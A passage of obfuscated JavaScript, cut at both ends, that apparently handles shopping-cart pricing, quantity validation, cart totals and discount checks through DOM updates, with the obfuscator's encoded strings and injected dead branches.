_0x31b0a4+_0x3a234c;},'moeVA':_0x5ee2ff(0x840,0x112,0x5dd,0x1be,0x44f)+_0x5ee2ff(0x209,0x4a1,0x1e6,0x287,0x12b)+'_','iNjWA':function(_0x315ec8,_0x1a30e0,_0x37ee0f,_0xee8a1e){return _0x315ec8(_0x1a30e0,_0x37ee0f,_0xee8a1e);},'KVQEo':function(_0x48b5ab,_0x3b8cfd){return _0x48b5ab(_0x3b8cfd);}},_0x17ce42=_0x2ed742[_0x1e5164(0xc37,0xa19,0x83e,0x738,0x89c)][_0x1e5164(0x9d0,0xcfd,0xb61,0x807,0xb89)]('|'),_0x51bdf2=-0x13ae+-0x15*0x77+-0x1*-0x1d71;function _0x5ee2ff(_0x24cdc6,_0x391153,_0x1dbc33,_0x1f4a3a,_0x1d4614){return _0x5bbb2e(_0x24cdc6-0x7e,_0x1d4614- -0x4e,_0x1dbc33-0xb0,_0x1f4a3a-0x183,_0x1f4a3a);}function _0x44a4c9(_0x29b278,_0x3b7f01,_0x15a798,_0x526852,_0x2db8f8){return _0x1e210c(_0x3b7f01,_0x3b7f01-0xee,_0x15a798-0x178,_0x526852-0xb9,_0x2db8f8- -0x224);}function _0x1e5164(_0x56bee9,_0xb52278,_0x29cf60,_0x54adf,_0x1d316d){return _0x1e210c(_0x54adf,_0xb52278-0x9d,_0x29cf60-0xf0,_0x54adf-0x1ed,_0x1d316d-0x197);}function _0x37159d(_0x526986,_0x3b3fb3,_0x15a6dc,_0x6c0e11,_0x1481f3){return _0x1e210c(_0x526986,_0x3b3fb3-0x18d,_0x15a6dc-0x1bb,_0x6c0e11-0x1b1,_0x3b3fb3- -0x348);}function _0x19738d(_0x5855d8,_0x3162c9,_0x39d52d,_0x3663fa,_0x3f179a){return _0x1e210c(_0x5855d8,_0x3162c9-0x187,_0x39d52d-0x11f,_0x3663fa-0x1ab,_0x3f179a- -0x3bc);}while(!![]){switch(_0x17ce42[_0x51bdf2++]){case'0':while(_0x2ed742[_0x44a4c9(0x369,0x569,0x342,0x319,0x34c)](_0x1b9ebb[_0x37159d(0x74a,0x68b,0x6c0,0x97e,0x7cf)+'Of']('.'),0x3be*-0x1+-0xf1+0x4af)){_0x2ed742[_0x5ee2ff(0x272,0x2a1,0x1fb,-0x1cb,0xe7)](_0x2ed742[_0x19738d(-0x10f,-0x13f,0x463,-0x146,0x1fd)],_0x2ed742[_0x19738d(0x2b9,0x482,0x128,0x4c2,0x1b2)])?_0x1b9ebb=_0x1b9ebb[_0x5ee2ff(0x613,0x430,0x64b,0x6fe,0x565)+'ce']('.',''):_0x46c9b9[_0x1e5164(0x323,0x2c9,0x444,0x2c2,0x5a3)](_0x312885,_0x3ca0fa,'-',-0x1f5b+-0x199*-0x3+0x1aae);}continue;case'1':var _0x1b9ebb=document[_0x1e5164(0x8ef,0x3ef,0xa8b,0x3d3,0x7b3)+_0x37159d(0x518,0x454,0x422,0x42c,0x6d2)+_0x19738d(0x3d9,0x2ef,-0x2e,0x4bb,0xc0)](_0x2ed742[_0x1e5164(0xca6,0xd7a,0xab0,0xd0a,0x9ea)](_0x2ed742[_0x19738d(0x457,0x343,0x6a0,0x5e9,0x4c7)](_0x2ed742[_0x44a4c9(0x75a,0x5bd,0x3ee,0x69c,0x65f)](_0x2ed742[_0x1e5164(0x694,0x405,0x4d8,0x39f,0x774)],_0x3d1bd2),'_'),_0x1cf5ea))[_0x19738d(0x1cd,0x110,0x704,0x760,0x385)+_0x1e5164(0x1cf,0x3a8,0x2ba,0x459,0x5ad)];continue;case'2':var _0x46c9b9={'PFwMs':function(_0x3af59c,_0x1ba88f,_0x5c6028,_0x593c79){function _0xe5e400(_0x2940df,_0x15f04c,_0x354175,_0x15edaf,_0x5ea961){return _0x5ee2ff(_0x2940df-0x90,_0x15f04c-0x11a,_0x354175-0x1be,_0x15edaf,_0x2940df-0x2b1);}return _0x2ed742[_0xe5e400(0xa83,0x89f,0x903,0xba6,0x87c)](_0x3af59c,_0x1ba88f,_0x5c6028,_0x593c79);}};continue;case'3':_0x1b9ebb=_0x2ed742[_0x1e5164(0x6db,0x2e3,0x311,0x11b,0x3ce)](parseInt,_0x1b9ebb);continue;case'4':return _0x1b9ebb;}break;}}function updatePrice(_0x10dba6,_0x477b65,_0xd4f1eb){var _0x2e2712={'kBFvl':function(_0x350ebb,_0x4faed9){return _0x350ebb(_0x4faed9);},'RAHaF':_0xb59a8e(0x2f0,0x3a9,0x2fe,0xde,0x6dd)+'ew','MwyYG':_0x4560e7(0x231,-0x178,0x22b,-0x24,-0x2)+_0xb59a8e(0x813,0x638,0x721,0x250,0x677)+_0x27ae5a(0x886,0xb54,0xd08,0x7ae,0xd99),'rUfdz':function(_0x569816,_0xff15e4){return _0x569816==_0xff15e4;},'JzwCT':_0x4560e7(-0xaf,0x2fa,-0x2ff,0x1b2,-0xbe)+_0x10f275(0x6d5,0x634,0x36b,0x32b,0x8a0)+_0xb59a8e(0x676,0x6a3,0x953,0x722,0x8ed)+_0xb59a8e(0x37e,0x5ba,0x5ee,0x92c,0x3b1)+'w','NDESW':function(_0x182a56,_0x516f66,_0x159bf4,_0x4f3eab){return _0x182a56(_0x516f66,_0x159bf4,_0x4f3eab);},'yBZjT':_0xb59a8e(-0x1a4,0x25a,-0xfb,0x4b9,-0x17f)+_0xb59a8e(0x85b,0x47e,0x8e,0x6fe,0x196)+_0x27ae5a(0xad5,0xa41,0x7d3,0x862,0xdcc)+_0x27ae5a(0x707,0x809,0x5c3,0xbc0,0x871),'nKhpB':function(_0x34815b,_0x4eadaa){return _0x34815b(_0x4eadaa);},'MbvoM':function(_0x25df8a,_0x4b90c7){return _0x25df8a===_0x4b90c7;},'OzroO':_0x4560e7(0x7e7,0x94c,0xaa9,0x3af,0x6b0),'zPEmj':_0xb59a8e(0x48f,0x4ec,0x84f,0x47c,0x813)+_0xb59a8e(0x4c4,0x65c,0x5d9,0x3e6,0x79d)+_0x27ae5a(0x77c,0x83c,0xace,0x459,0xc27)+_0x2f7fa3(-0x1a,-0x291,-0x55,-0x1ca,-0x358),'cfmnO':function(_0x49e1ec,_0x35e4b5){return _0x49e1ec+_0x35e4b5;},'imqkq':function(_0x4121ff,_0x158986){return _0x4121ff+_0x158986;},'jniiO':_0x2f7fa3(-0x155,0x1b,0x4b,0x418,0x397)+_0x10f275(0xaa7,0x8a5,0x8ee,0x882,0xb77),'NOZJQ':function(_0x5a8d2e,_0x55cf77,_0x2d36b3,_0x3220a6){return _0x5a8d2e(_0x55cf77,_0x2d36b3,_0x3220a6);},'clMxV':function(_0x3eeffd,_0x1fe3fd){return _0x3eeffd(_0x1fe3fd);},'jVoDC':_0x4560e7(0x809,0x2d6,0x32f,0x4bf,0x6a5)+_0xb59a8e(-0x7,0x199,-0x21c,0x387,0x26a)+_0x2f7fa3(0x57e,0x31f,0xe0,0x424,0x3d2),'BJpKa':function(_0x76f04f,_0x464dc1){return _0x76f04f>_0x464dc1;},'lpVzY':function(_0x5929c8,_0x66ebbc){return _0x5929c8===_0x66ebbc;},'MbgMO':_0x10f275(0x8b7,0xb99,0xc2d,0xb00,0x982),'VfbtV':_0xb59a8e(0x836,0x4c5,0x1dc,0x3ec,0x649),'AHNon':_0x27ae5a(0xc6e,0x9a5,0x6d8,0xc12,0xb92)+_0x4560e7(0x4ff,0x91d,0x45d,0x685,0x6c4)+'e','bDfja':function(_0x23b258,_0x2f0cee){return _0x23b258!==_0x2f0cee;},'RLiYQ':_0x27ae5a(0x8c6,0x55e,0x48c,0x485,0x696),'yTsKv':_0xb59a8e(0xc6b,0x8db,0xb1f,0x8aa,0xc0a),'RwpZS':function(_0x3e386a,_0x3118ef,_0x21383e,_0x241bf6){return _0x3e386a(_0x3118ef,_0x21383e,_0x241bf6);},'wuguA':_0xb59a8e(0x18b,0x288,0xa1,-0xbe,0x343)+'n'};function _0x10f275(_0x110b32,_0x17b8a5,_0xbb3cf0,_0x4e2800,_0x2bc0f5){return _0x1e210c(_0x4e2800,_0x17b8a5-0x163,_0xbb3cf0-0x1c7,_0x4e2800-0x12b,_0x110b32-0x26b);}function _0xb59a8e(_0x107933,_0x2683fe,_0x1a65b9,_0x3ea576,_0x495dd2){return _0x2fde1c(_0x107933-0x3a,_0x2683fe-0x141,_0x1a65b9-0xc4,_0x1a65b9,_0x2683fe- -0xe0);}function _0x2f7fa3(_0x30ac93,_0x33173c,_0x3ccf19,_0x3f913e,_0x42ee80){return _0x54a40f(_0x30ac93-0x111,_0x33173c- -0x16e,_0x30ac93,_0x3f913e-0x1af,_0x42ee80-0xb8);}function _0x27ae5a(_0x1dfd4a,_0x332cc8,_0x23b1f9,_0x5050cc,_0x1c73cc){return _0x54a40f(_0x1dfd4a-0x73,_0x332cc8-0x5c9,_0x1c73cc,_0x5050cc-0x1c1,_0x1c73cc-0x30);}if(!_0x2e2712[_0xb59a8e(0x2a5,0x242,0x21c,-0xbc,0x3d1)](check_interger,_0xd4f1eb)){if(_0x2e2712[_0x10f275(0xc04,0xc41,0xd60,0xdb5,0xc8a)](_0x2e2712[_0x10f275(0xa77,0xb9b,0x9c9,0xe83,0xb36)],_0x2e2712[_0x4560e7(0x158,0x4ae,0x741,0x76b,0x51b)]))_0x2e2712[_0x10f275(0x533,0x7f6,0x609,0x286,0x373)](alert,_0x2e2712[_0x4560e7(0x2d2,0x5dc,0x526,0x3d2,0x598)]),_0xd4f1eb=0x2163+0xf12+0xc1d*-0x4,_0x2e2712[_0x4560e7(0x7f8,0x54e,0x818,0x7d6,0x4e4)]($,_0x2e2712[_0xb59a8e(0xa13,0x977,0xa81,0x774,0x6fc)](_0x2e2712[_0x27ae5a(0x8d9,0xc3b,0xaf0,0xf7c,0xa3d)](_0x2e2712[_0x4560e7(0x921,0xaee,0x46b,0x579,0x6dc)](_0x2e2712[_0xb59a8e(0xa38,0x915,0xaa5,0x611,0x96d)],_0x10dba6),'_'),_0x477b65))[_0x27ae5a(0xa05,0x9fb,0xaa0,0x7e8,0x686)](_0xd4f1eb);else{var _0x55ad45=_0xc780bb[_0x27ae5a(0x1042,0xc82,0xe57,0xb1c,0xc20)+_0x27ae5a(0xaf2,0x935,0x766,0x849,0xc9e)],_0x5e1672=_0x2e2712[_0x4560e7(0x5db,0x882,0x49d,0x776,0x4e4)](_0x4ce18d,_0x55ad45)[_0x27ae5a(0x5e9,0x98c,0xbdf,0x683,0x993)+'ce'](_0x2e2712[_0x27ae5a(0x7ac,0xb7d,0xd73,0x7f6,0xa62)],_0x2e2712[_0xb59a8e(0x96e,0x7dd,0x681,0x447,0xb0a)]);if(_0x2e2712[_0x10f275(0x7e2,0xa06,0x5fc,0x5d8,0xbd0)](_0x5e1672[_0x27ae5a(0x93d,0x936,0x99a,0x8fa,0x987)+'h'](_0x2e2712[_0xb59a8e(0xae4,0x7dd,0x9b2,0x4d5,0x99f)]),-(-0xc96+0x1ba+0x9*0x135)))_0x5e1672+=_0x2e2712[_0x2f7fa3(-0x562,-0x1c9,0x17b,-0x214,-0x3f7)];_0x4b9f30[_0x4560e7(0x5f8,0x6d7,0x83a,0x862,0x723)+_0x2f7fa3(0x539,0x1fe,0x11e,-0x1d7,-0xb1)]=_0x5e1672;}}_0x2e2712[_0xb59a8e(-0xee,0x23b,-0x79,-0x174,-0x1d7)](show_cart_total,_0x10dba6,_0x477b65,_0xd4f1eb);var _0x1cda1a=_0x2e2712[_0x2f7fa3(0x4e2,0x4c8,0x52d,0x1dd,0x355)]($,_0x2e2712[_0x27ae5a(0xa14,0x918,0x590,0xbb4,0x795)])[_0x10f275(0x9f8,0x7c3,0x9fc,0x5f9,0xcd7)]();function _0x4560e7(_0x3ed501,_0x2af8ea,_0x36bd61,_0x1a448e,_0x447f4d){return _0x1e210c(_0x2af8ea,_0x2af8ea-0xe2,_0x36bd61-0xdf,_0x1a448e-0x1d3,_0x447f4d- -0x2f1);}if(_0x2e2712[_0x4560e7(-0x107,-0x18d,0x3a7,-0x3db,-0x36)](_0x1cda1a[_0xb59a8e(0x63f,0x3ca,0x72b,0x639,0x5b5)+'h'],0x32*-0xa5+-0x1a1f+0x3a59)){if(_0x2e2712[_0x10f275(0xa2c,0x8c1,0xb80,0x910,0xdd2)](_0x2e2712[_0x2f7fa3(0x5ec,0x22a,-0xc2,0x198,0x296)],_0x2e2712[_0x4560e7(0x542,0x29a,0x164,0x7d0,0x3f8)]))xtxAiR[_0x2f7fa3(0x1b1,0x30c,0x626,0x3f5,0x3f4)](_0x12e5dc,-0x1d08+0x24c0+-0x7b8);else{var _0x29a605=document[_0x10f275(0x887,0x5f9,0xc1a,0x9d9,0xc1b)+_0x27ae5a(0xa68,0xa0a,0xa9c,0x949,0xc98)+_0x10f275(0x6e7,0x82e,0x3e6,0x577,0x69d)](_0x2e2712[_0x2f7fa3(0x1b2,-0x59,-0x24a,0x115,-0x1ed)])[_0x4560e7(0x7c1,0x72d,0x27d,0x2ad,0x450)+_0x10f275(0x681,0x4b5,0x7a4,0x89a,0x432)];while(_0x2e2712[_0x4560e7(-0x3bb,0x55,-0x253,-0x1f7,-0x36)](_0x29a605[_0x10f275(0xc3e,0xa06,0x1013,0xcf1,0xade)+'Of']('.'),-0x250*-0x4+-0x7b5*-0x1+-0x10f5)){_0x2e2712[_0x10f275(0x63d,0x5b8,0x8b7,0x533,0x90a)](_0x2e2712[_0xb59a8e(0x577,0x56b,0x194,0x2c6,0x8b4)],_0x2e2712[_0x4560e7(0x5c2,0x273,0x202,0x82,0x1e5)])?_0x29a605=_0x29a605[_0xb59a8e(0x6cc,0x698,0x7a1,0x86e,0x571)+'ce']('.',''):_0x2e2712[_0x10f275(0xc16,0xabe,0xa46,0xec1,0x87e)](_0x1898cc,_0x2e2712[_0xb59a8e(0x69a,0x2e3,0x168,0x58e,-0x55)],',',-0x734+0x192*-0x8+0x1*0x13e2);}_0x2e2712[_0x27ae5a(0xa4b,0x78d,0x76e,0xb27,0x705)](check_discount,_0x2e2712[_0x4560e7(0x25f,0x717,0x30c,0x783,0x554)],_0x1cda1a,_0x2e2712[_0x2f7fa3(0x53c,0x30c,0x4e8,0x31e,0x14d)](parseInt,_0x29a605));}}}function _0x1e210c(_0x21c431,_0x59284b,_0x336e02,_0x123dcf,_0x4b7d80){return _0x1817(_0x4b7d80-0x16c,_0x21c431);}function show_cart_total(_0x2f751c,_0xb64e69,_0x43524f){function _0x39781a(_0x25f838,_0x2c2109,_0x4a1820,_0x19b55f,_0x1c3eed){return _0x4f4288(_0x25f838-0x132,_0x2c2109-0x359,_0x1c3eed,_0x19b55f-0x67,_0x1c3eed-0x1da);}function _0x35e554(_0x55d8cb,_0x9503ee,_0x1df25a,_0x5afd90,_0xc3f737){return _0x5bbb2e(_0x55d8cb-0x14e,_0x1df25a- -0x24b,_0x1df25a-0x60,_0x5afd90-0xf0,_0x55d8cb);}function _0x376be3(_0x308a68,_0xed3da,_0x4c3d43,_0xb452fd,_0x35b8bd){return _0x5bbb2e(_0x308a68-0x15,_0x4c3d43- -0x227,_0x4c3d43-0xbe,_0xb452fd-0x1cc,_0xb452fd);}var _0x17b0da={'iLAZy':function(_0x3b09ce,_0x1241fc,_0x2b77fd){return _0x3b09ce(_0x1241fc,_0x2b77fd);},'UVvYR':function(_0x1f6dc3,_0x3980d5){return _0x1f6dc3+_0x3980d5;},'zCOvR':_0x39781a(0x259,0x3e2,0xa4,0x170,0x56e)+'_','rMaQi':function(_0x335fa1,_0x455202){return _0x335fa1(_0x455202);},'nxlsp':function(_0x259cc9,_0x85b024){return _0x259cc9*_0x85b024;},'heHJY':function(_0xbd0fbd){return _0xbd0fbd();}},_0xdcc6b6=_0x17b0da[_0x376be3(-0xcc,-0x45,-0x10,-0x246,0x30d)](getItemUnitPrice,_0x2f751c,_0xb64e69);function _0x1ab50(_0x51cb61,_0x58aa97,_0x38e141,_0x36d33d,_0x3af3fe){return _0x1e210c(_0x3af3fe,_0x58aa97-0x198,_0x38e141-0x2e,_0x36d33d-0x136,_0x38e141-0x1);}document[_0x376be3(-0x2a,-0x57,0x28a,0x604,0x43b)+_0x38b36c(0x87b,0x7b9,0x612,0x3bc,0x60a)+_0x39781a(0x373,0x57a,0x344,0x97c,0x556)](_0x17b0da[_0x35e554(-0xfa,-0x39f,-0xf2,-0x36e,0xb7)](_0x17b0da[_0x35e554(-0xf4,-0x7,-0xf2,0x302,0x148)](_0x17b0da[_0x1ab50(0x506,0x603,0x2c5,0x66f,0x4ae)](_0x17b0da[_0x35e554(0x9,0x1,0x1d7,0x4ac,0x479)],_0x2f751c),'_'),_0xb64e69))[_0x35e554(0x18e,-0x15,0x38b,0x411,0x3f3)+_0x38b36c(-0x3a,0x101,0x28c,-0x9c,0x110)]=_0x17b0da[_0x1ab50(0x306,0x183,0x3e0,0x74f,0x20d)](writeStringToPrice,_0x17b0da[_0x38b36c(-0x287,0x46b,0x13a,0x381,-0x155)](_0x17b0da[_0x38b36c(0x996,0x935,0x5fa,0x653,0x5ff)](_0xdcc6b6,_0x43524f),''));function _0x38b36c(_0x1b45e1,_0x1ed06e,_0x381243,_0x4a6613,_0x54e7b5){return _0x2fde1c(_0x1b45e1-0x1c1,_0x1ed06e-0x136,_0x381243-0x1e7,_0x1b45e1,_0x381243- -0x1e4);}_0x17b0da[_0x35e554(-0x18f,-0x170,0x141,-0x1f1,-0x1da)](reCountTotal);}function check_interger(_0x421936){function _0x269ac6(_0x44ecd2,_0x323c3e,_0xd6f6c9,_0x1c9ecc,_0x59379a){return _0x1e210c(_0x44ecd2,_0x323c3e-0xb1,_0xd6f6c9-0x83,_0x1c9ecc-0x38,_0x323c3e-0x17e);}function _0x5c8710(_0xb4b278,_0x65ade6,_0x1e0284,_0x344cf9,_0x118893){return _0x2fde1c(_0xb4b278-0x52,_0x65ade6-0x16e,_0x1e0284-0xc7,_0x1e0284,_0x344cf9-0x9b);}function _0x64b03c(_0xe1b4aa,_0x299a86,_0x18d0a4,_0x46d7dc,_0x419e5e){return _0x1e210c(_0x18d0a4,_0x299a86-0x17f,_0x18d0a4-0x159,_0x46d7dc-0xf2,_0xe1b4aa- -0xd0);}function _0x2e4174(_0x2108cf,_0x419495,_0x543f2b,_0x5d845a,_0x4b3fe8){return _0x1e210c(_0x2108cf,_0x419495-0x4c,_0x543f2b-0x157,_0x5d845a-0x1dd,_0x419495- -0x3d6);}function _0x5bb85a(_0x225dd0,_0xf524f,_0x3f9352,_0x1df0cc,_0x57322f){return _0x1e210c(_0x1df0cc,_0xf524f-0x47,_0x3f9352-0x1ab,_0x1df0cc-0x15,_0x3f9352- -0x21a);}var _0x1e25af={'TsENw':function(_0x3b4bdb,_0x5ba15e){return _0x3b4bdb==_0x5ba15e;},'FmVWH':_0x2e4174(-0x31d,-0x1b,0x49,-0xe8,-0x29)+'ke','lJvfe':_0x269ac6(0x72b,0x5fe,0x438,0x524,0x7f9)+_0x64b03c(0x856,0xb76,0x564,0xc2e,0xc1d)+_0x5c8710(0xb7e,0x96c,0xefa,0xb1f,0x806)+_0x269ac6(0xa88,0xa17,0xb95,0xa6f,0xb45)+_0x64b03c(0x5ec,0x8ef,0x250,0x5bb,0x1f6)+_0x5bb85a(0x562,0x45d,0x5d8,0x688,0x65b)+_0x2e4174(0x6ac,0x551,0x6c0,0x378,0x583)+_0x64b03c(0x1bc,0x1b2,-0xe1,-0x22c,0x356)+_0x269ac6(0x6cc,0x891,0x4d6,0x75a,0x7f6)+_0x2e4174(0x28a,0x3f2,0x206,0x624,0xc7)+_0x2e4174(0xc,0x275,0x43b,0x77,0x43b)+_0x5bb85a(-0x1b,0x3bc,0x4b,-0x274,-0x1f2)+_0x5c8710(0x704,0x74a,0xc34,0x84e,0x76e)+_0x269ac6(0x27b,0x599,0x5f9,0x775,0x295)+_0x64b03c(0x7b7,0xa1d,0x94c,0x7d1,0x7a5)+'\x20?','HdKmi':function(_0x3f9054,_0x5d31d3){return _0x3f9054(_0x5d31d3);},'uAayf':function(_0x359807,_0x530146){return _0x359807(_0x530146);},'pcvgV':_0x5c8710(0x16e,0x2b0,0x29f,0x524,0x405)+'ew','ubjee':_0x2e4174(0x10a,-0xe7,-0x325,-0x1d,-0x2a3)+_0x5c8710(0xa17,0x872,0x9a2,0x7b3,0x861)+_0x2e4174(0x7b3,0x510,0x4bc,0x73c,0x364),'RjtBN':_0x5c8710(0x5cc,0x29d,-0xcb,0x328,0x531)+_0x2e4174(0x1ea,0x94,-0x21c,0x26,0x1f3)+_0x269ac6(0x82d,0x8a7,0x4f1,0x99c,0xac3)+_0x5c8710(0x77c,0x78d,0x6a8,0x735,0x6be)+'w','YYSDK':_0x2e4174(-0x22c,-0x157,-0x33b,-0x154,-0xb1)+_0x5bb85a(0x6ba,0x61d,0x49c,0x6e4,0x6f7)+_0x5c8710(0x705,0xbf,0x36e,0x441,0x541)+_0x64b03c(0x950,0x78f,0x6a7,0xa49,0x986)+_0x2e4174(-0x165,0xff,0x4e9,0xb1,0x245)+_0x2e4174(-0x115,-0x95,-0x344,0x376,0x4d),'Pultw':function(_0x1d860a,_0x481d43){return _0x1d860a===_0x481d43;},'aXFPP':_0x269ac6(0x279,0x4c5,0x35e,0x23b,0x29f),'EYvxr':_0x5c8710(0x5ba,0x50f,0x25,0x364,-0xe),'kNhim':function(_0x5951db,_0x239865){return _0x5951db>_0x239865;}},_0x33dec3=/^\d+$/;if(_0x33dec3[_0x269ac6(0x427,0x624,0x694,0x899,0x593)](_0x421936)){if(_0x1e25af[_0x2e4174(0x6c3,0x3c0,0x160,0x37d,0x1d3)](_0x1e25af[_0x269ac6(0xe16,0xaf4,0xabd,0x71c,0x8e3)],_0x1e25af[_0x5bb85a(0x776,0x71,0x377,0x68e,0x4a)])){if(_0x1e25af[_0x5bb85a(0x897,0x9dd,0x69c,0x54a,0xa6a)](_0x585ff7,_0x1e25af[_0x2e4174(0x56,0x18b,0x470,0x296,0x261)])){_0xada700=_0x1e25af[_0x64b03c(0x284,0x216,-0x114,-0x10c,0x10b)];if(_0x1e25af[_0x5bb85a(-0x253,-0x1db,0xc,-0x2e2,-0x30a)](_0x3dde5c,_0x2c57e4)){var _0x3148a6=_0x447a49[_0x269ac6(0x971,0xb92,0xd53,0xa5e,0xd44)+_0x269ac6(0xb86,0x845,0x60a,0x538,0x62a)],_0x91cb11=_0x1e25af[_0x64b03c(0x780,0x526,0x3ce,0xa2c,0x8bf)](_0x16b77d,_0x3148a6)[_0x269ac6(0x89d,0x89c,0x6c4,0xb88,0xadb)+'ce'](_0x1e25af[_0x64b03c(0x964,0x9e0,0x602,0x680,0xabb)],_0x1e25af[_0x5bb85a(0x3a3,0x757,0x67d,0x746,0x71e)]);if(_0x1e25af[_0x5c8710(0xb2f,0xa1f,0x64b,0x9ab,0xd65)](_0x91cb11[_0x269ac6(0x786,0x846,0x573,0x907,0x858)+'h'](_0x1e25af[_0x269ac6(0x6b2,0xa15,0x96d,0xc5c,0xadd)]),-(0x25c0+0x1e11+-0x43d0)))_0x91cb11+=_0x1e25af[_0x5bb85a(0x77b,0xfb,0x3ac,0x631,0x3bc)];_0x451a6f[_0x5bb85a(0x4ca,0xb63,0x7fa,0x8b4,0x893)+_0x64b03c(0x5f7,0x9b3,0x9d7,0x853,0x49d)]=_0x91cb11;}}else _0x1e25af[_0x269ac6(0x53f,0x3a4,0x37c,0x287,0x4a2)](_0x460afd,_0x1e25af[_0x2e4174(0x1bd,0x475,0x34d,0x2cf,0x635)]);}else{if(_0x1e25af[_0x2e4174(0x232,0x4a3,0x4aa,0x191,0x65b)](_0x1e25af[_0x64b03c(0x780,0xb11,0x87d,0x620,0x7e2)](parseInt,_0x421936),-0x635+0x1ba8+-0x143*0x11))return!![];else return![];}}return![];}function reCountTotal(){var _0x141220={'rqllp':function(_0x211677,_0x226fdf){return _0x211677+_0x226fdf;},'HokRU':function(_0x1c1314,_0x4842e8){return _0x1c1314>_0x4842e8;},'wPQjT':function(_0x4174e3,_0x55712d){return _0x4174e3(_0x55712d);},'HzZdP':_0x5a9158(0x1bb,0x61a,0x44f,0x5ef,0x2b6)+_0x299f8e(-0x75,-0x45a,0x83,0x1b0,0x397)+_0x5a9158(-0xb5,0x467,0x37b,0x2ae,0x260)+_0x349096(0x584,0x9b8,0x7a3,0x617,0x92f)+_0x349096(0x6da,0x979,0x61f,0xaa0,0x6ef)+_0x1b735b(0x6a1,0x6d9,0xa0f,0x906,0x4fc)+_0x1b735b(0xb52,0xa46,0x6ed,0x8d6,0x580)+_0x349096(0xcec,0x5fb,0x550,0x670,0x935)+_0x299f8e(0x1c0,0x1ad,-0x1a4,-0x1a8,0xaa)+_0x299f8e(0x34f,0x3e4,0x6eb,0x6e6,0x640)+_0x349096(0xaf7,0xd58,0x9b0,0xc5d,0xb2b)+_0x5a9158(0x53,-0x2d3,0x151,0x3ec,-0x1b)+'6','aygVq':_0x1b735b(0x7a7,0x6df,0x749,0x44d,0x1a4)+_0x1b735b(0x5d0,0x821,0x480,0x842,0x93e)+_0x5a9158(0x1a,-0x10c,0x321,-0x44c,-0xc6)+_0x1b735b(0x3de,0x7fc,0x3a1,0x555,0x795),'ekLlu':function(_0x18c9fc,_0xad8621){return _0x18c9fc+_0xad8621;},'nlGRm':function(_0x4bac7e,_0x319b7f){return _0x4bac7e+_0x319b7f;},'JIoyF':function(_0x15d4c1,_0x3b1fe5){return _0x15d4c1!=_0x3b1fe5;},'cmxPl':_0x5a9158(0xe6,0x56f,0x159,-0x124,0x1b7)+_0x1b735b(0xa37,0xea6,0xcbe,0xad0,0xe11),'WKAbA':_0x1b735b(0x7d7,0x6fd,0xc72,0x92e,0x8bc)+_0x2b6204(0xa32,0xa4b,0x95e,0xca0,0x7b8)+'h','oksJE':_0x1b735b(0x3e9,0x989,0x8af,0x79f,0x4eb)+'00','pdeYe':function(_0x14d5d3,_0x57943b){return _0x14d5d3+_0x57943b;},'gcAvl':function(_0x40122f,_0x57d1d3){return _0x40122f!==_0x57d1d3;},'GFwvC':_0x2b6204(0x259,0x397,0x656,0x8b0,0xa67)+_0x2b6204(0xa92,0x890,0x85b,0xa64,0x75a)+_0x299f8e(0x5f9,0x6a8,0x848,0x66d,0x784),'EmHux':_0x299f8e(0x2fb,0x18c,0x5ac,0x12e,0x6f6)+_0x2b6204(0x56d,0x844,0x930,0x6b1,0x9a4)+_0x349096(0x6f5,0x4d0,0x4ce,0x55,0x3c7)+'m','aHMeB':function(_0x226395,_0x3d6d77){return _0x226395+_0x3d6d77;},'rbiiq':_0x2b6204(0x225,0x256,0x5de,0x598,0x9c7)+_0x2b6204(0x803,0x8fd,0x90f,0x72f,0x862)+_0x2b6204(0xe65,0xa4d,0xa95,0x6f9,0xe4d)+_0x5a9158(0x247,0x4be,0x383,0x96,0x3a1)+':\x20','Pacvo':_0x2b6204(0x74e,0xbfa,0x8e1,0x525,0xaa6)+_0x1b735b(0x776,0x6b7,0xa13,0x894,0x665)+_0x1b735b(0x406,0x7a4,0x4f8,0x73c,0x6b6)+_0x1b735b(0xd8c,0xa01,0xad8,0xaec,0x80e),'hHRCs':function(_0x4624c5,_0x40a50d){return _0x4624c5<_0x40a50d;},'fpJEo':function(_0x4379d2,_0x27890e){return _0x4379d2===_0x27890e;},'SGuCW':_0x299f8e(-0x20,-0x3a4,-0xd,-0x2d2,-0x275),'ksJEI':_0x299f8e(0x483,0x1b0,0x487,0x3db,0x54b),'jvtho':function(_0xbc03a6,_0x4b7e01){return _0xbc03a6>_0x4b7e01;},'EXRHk':function(_0x410201,_0x519011){return _0x410201!==_0x519011;},'jrAfE':_0x5a9158(-0x1a8,-0xb3,-0xc1,-0x38f,-0xb9),'WUhHD':function(_0xf949cf,_0x496e71){return _0xf949cf+_0x496e71;},'rqCPd':_0x299f8e(0x34e,0x73a,0x5f7,0x3ba,0x665)+_0x1b735b(0x651,0x686,0x5c9,0x4f5,0x108)+'_','nYblC':function(_0x51558b,_0x321d32){return _0x51558b==_0x321d32;},'Ahhlz':_0x1b735b(0xb37,0xd18,0x97d,0xa53,0x6bb),'gJlYq':_0x5a9158(0x19,-0x4f1,-0x5d2,-0x59a,-0x21c),'reVwK':_0x1b735b(0xa93,0x91f,0x6a3,0x7e7,0xa56),'zheRb':_0x299f8e(0x51f,0x459,0x737,0x90d,0x4b9),'sPzNo':_0x349096(0x8b9,0x8ce,0x984,0x563,0x930),'WKiTr':function(_0x179af9,_0x7d4d1f){return _0x179af9>_0x7d4d1f;},'sOXkG':function(_0x58138b,_0x2506db){return _0x58138b===_0x2506db;},'DNEry':_0x349096(0x26b,0x131,0x32d,0x32f,0x3c8),'JtIVG':function(_0x50d12b,_0x23cd78){return _0x50d12b(_0x23cd78);},'PaOqc':function(_0x3a4493,_0x3540c2){return _0x3a4493+_0x3540c2;},'EebjN':_0x5a9158(-0x119,0x1b7,0x8b,0x2a9,0x63)+_0x5a9158(-0x294,-0xea,-0x1b0,-0x3f9,0xf),'jrBXO':function(_0xf11378,_0xdde787){return _0xf11378+_0xdde787;},'EssGj':function(_0x4e2a1e,_0x12cdd2){return _0x4e2a1e+_0x12cdd2;},'swiZy':function(_0x4d6cae,_0x2d2341){return _0x4d6cae*_0x2d2341;},'iKdNk':function(_0x371f54,_0x3ed0f0,_0x30cc67,_0x588e9f){return 